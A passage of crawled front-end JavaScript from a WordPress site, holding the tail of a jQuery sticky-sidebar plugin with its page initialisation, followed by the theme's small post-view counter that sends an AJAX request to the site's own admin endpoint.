                        top += scrollTopDiff;
                     }
                  }

                  if (o.options.sidebarBehavior == 'legacy') {
                     top = windowOffsetBottom - o.stickySidebar.outerHeight();
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  if (scrollTopDiff > 0) { // If the user is scrolling up.
                     top = Math.min(top, windowOffsetTop);
                  }
                  else { // If the user is scrolling down.
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  top = Math.max(top, staticLimitTop);

                  top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                  // If the sidebar is the same height as the container, we won't use fixed positioning.
                  var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                  if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                     position = 'fixed';
                  }
                  else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                     position = 'fixed';
                  }
                  else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                     // Stuck to the top of the page. No special behavior.
                     position = 'static';
                  }
                  else {
                     // Stuck to the bottom of the page.
                     position = 'absolute';
                  }
               }

               /*
                * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                * It's way slower to first check if the values have changed.
                */
               if (position == 'fixed') {
                  o.stickySidebar.css({
                     'position': 'fixed',
                     'width': o.sidebar.width(),
                     'top': top,
                     'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                  });
               }
               else if (position == 'absolute') {
                  var css = {};

                  if (o.stickySidebar.css('position') != 'absolute') {
                     css.position = 'absolute';
                     css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                  }

                  css.width = o.sidebar.width();
                  css.left = '';

                  o.stickySidebar.css(css);
               }
               else if (position == 'static') {
                  resetSidebar();
               }

               if (position != 'static') {
                  if (o.options.updateSidebarHeight == true) {
                     o.sidebar.css({
                        'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                     });
                  }
               }

               o.previousScrollTop = scrollTop;
            };

            // Initialize the sidebar's position.
            o.onScroll(o);

            // Recalculate the sidebar's position on every scroll and resize.
            $(document).scroll(function (o) {
               return function () {
                  o.onScroll(o);
               };
            }(o));
            $(window).resize(function (o) {
               return function () {
                  o.stickySidebar.css({'position': 'static'});
                  o.onScroll(o);
               };
            }(o));

            // Reset the sidebar to its default state
            function resetSidebar() {
               o.fixedScrollTop = 0;
               o.sidebar.css({
                  'min-height': '1px'
               });
               o.stickySidebar.css({
                  'position': 'static',
                  'width': ''
               });
            }

            // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
            function getClearedHeight(e) {
               var height = e.height();

               e.children().each(function () {
                  height = Math.max(height, $(this).height());
               });

               return height;
            }
         });
      }
   }
})(jQuery);

jQuery(window).load(function() {
   var additionalmarginforstickysidebar = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() + 30 : 30; 
   // Sticky smart sidebar
   jQuery('.stickysidebar-container > .wpb_column').theiaStickySidebar({      
      additionalMarginTop: additionalmarginforstickysidebar,
      additionalMarginBottom: 30,
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4
body_size: -304
content:
jQuery.ajax({type:"GET",url:postviewvar.admin_ajax_url,data:"postviews_id="+postviewvar.post_id+"&action=rehubpostviews",cache:!1});